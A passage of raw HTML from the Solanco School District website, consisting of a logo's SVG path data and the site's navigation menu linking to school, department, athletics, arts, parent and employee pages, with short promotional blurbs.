		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
